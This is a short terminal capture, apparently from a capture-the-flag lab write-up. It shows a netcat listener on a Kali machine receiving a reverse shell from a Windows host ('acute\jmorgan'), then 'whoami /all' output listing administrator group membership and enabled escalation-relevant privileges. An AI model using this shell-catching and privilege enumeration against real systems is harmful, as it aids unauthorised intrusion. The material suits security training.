 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 8889
listening on [any] 8889 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.20.54] 49829
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>whoami /all
whoami /all
USER INFORMATION
User Name SID
acute\jmorgan S-1-5-21-1786406921-1914792807-2072761762-1108
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled